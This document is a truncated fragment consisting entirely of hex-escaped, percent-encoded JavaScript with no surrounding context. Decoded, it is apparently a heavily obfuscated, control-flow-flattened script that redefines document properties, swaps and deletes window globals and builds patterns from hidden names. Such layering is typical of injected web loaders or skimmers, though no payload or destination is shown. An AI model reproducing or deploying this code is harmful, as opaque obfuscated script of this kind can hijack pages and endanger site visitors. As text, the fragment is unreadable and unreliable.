x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x41\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x32\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x39\x25\x32\x43\x25\x36\x33\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x35\x33\x25\x37\x39\x25\x36\x44\x25\x36\x32\x25\x36\x46\x25\x36\x43\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x43\x25\x35\x44\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x32\x31\x25\x32\x38\x25\x36\x35\x25\x33\x44\x25\x32\x38\x25\x36\x39\x25\x33\x44\x25\x36\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x34\x41\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x36\x35\x25\x35\x44\x25\x32\x39\x25\x32\x36\x25\x32\x36\x25\x32\x38\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x31\x25\x35\x44\x25\x32\x38\x25\x36\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x35\x44\x25\x32\x39\x25\x32\x43\x25\x32\x31\x25\x37\x34\x25\x37\x43\x25\x37\x43\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x36\x35\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x35\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x36\x45\x25\x33\x42\x25\x37\x44\x25\x36\x36\x25\x36\x39\x25\x36\x45\x25\x36\x31\x25\x36\x43\x25\x36\x43\x25\x37\x39\x25\x37\x42\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x32\x31\x25\x36\x35\x25\x32\x36\x25\x32\x36\x25\x36\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x37\x36\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x36\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x37\x36\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x36\x25\x36\x39\x25\x36\x45\x25\x36\x31\x25\x36\x43\x25\x36\x43\x25\x37\x39\x25\x37\x42\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x37\x35\x25\x32\x39\x25\x37\x34\x25\x36\x38\x25\x37\x32\x25\x36\x46\x25\x37\x37\x25\x32\x30\x25\x36\x46\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x44\x25\x35\x42\x25\x35\x44\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x36\x38\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x31\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x32\x39\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x37\x34\x25\x32\x45\x25\x34\x42\x25\x37\x34\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x37\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x37\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x37\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x37\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x32\x25\x35\x42\x25\x37\x35\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x34\x32\x25\x35\x42\x25\x36\x46\x25\x35\x44\x25\x33\x44\x25\x37\x34\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x44\x25\x36\x31\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x36\x33\x25\x32\x38\x25\x37\x32\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x35\x44\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x35\x41\x25\x37\x34\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x36\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x36\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x36\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x36\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x34\x32\x25\x35\x42\x25\x36\x35\x25\x35\x44\x25\x33\x44\x25\x36\x46\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x43\x25\x36\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x34\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x34\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x32\x31\x25\x36\x39\x25\x32\x39\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x37\x35\x25\x36\x43\x25\x36\x43\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x36\x36\x25\x33\x43\x25\x33\x44\x25\x36\x46\x25\x32\x39\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x34\x25\x36\x35\x25\x36\x43\x25\x36\x35\x25\x37\x34\x25\x36\x35\x25\x32\x30\x25\x34\x32\x25\x35\x42\x25\x36\x35\x25\x35\x44\x25\x32\x43\x25\x36\x34\x25\x36\x35\x25\x36\x43\x25\x36\x35\x25\x37\x34\x25\x36\x35\x25\x32\x30\x25\x34\x32\x25\x35\x42\x25\x37\x35\x25\x35\x44\x25\x32\x43\x25\x36\x45\x25\x37\x35\x25\x36\x43\x25\x36\x43\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x36\x31\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x36\x33\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x32\x39\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x35\x44\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x35\x44\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x34\x35\x25\x32\x38\x25\x34\x32\x25\x35\x42\x25\x36\x35\x25\x35\x44\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x30\x25\x32\x39\x25\x37\x43\x25\x37\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x34\x32\x25\x35\x42\x25\x37\x35\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x38\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x39\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x36\x25\x32\x43\x25\x36\x36\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x35\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x41\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x36\x45\x25\x35\x44\x25\x33\x44\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x32\x43\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x36\x45\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x39\x25\x35\x44\x25\x35\x42\x25\x36\x45\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x39\x25\x35\x44\x25\x32\x43\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x32\x43\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x32\x43\x25\x36\x45\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x36\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x39\x25\x35\x44\x25\x35\x42\x25\x36\x45\x25\x35\x44\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x35\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x32\x43\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x41\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x35\x44\x25\x33\x44\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x32\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x35\x32\x25\x36\x35\x25\x36\x37\x25\x34\x35\x25\x37\x38\x25\x37\x30\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x35\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x36\x25\x32\x39\x25\x32\x43\x25\x36\x45\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x39\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x41\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x39\x25\x35\x44\x25\x32\x43\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x35\x44\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x43\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x37\x25\x35\x44\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x34\x25\x36\x35\x25\x36\x43\x25\x36\x35\x25\x37\x34\x25\x36\x35\x25\x32\x30\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x37\x25\x35\x44\x25\x32\x43\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x37\x25\x35\x44\x25\x33\x44\x25\x34\x45\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x45\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x32\x42\x25\x34\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x34\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x37\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x44\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x38\x25\x35\x44\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x34\x25\x36\x35\x25\x36\x43\x25\x36\x35\x25\x37\x34\x25\x36\x35\x25\x32\x30\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x38\x25\x35\x44\x25\x32\x43\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x38\x25\x35\x44\x25\x33\x44\x25\x37\x38\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\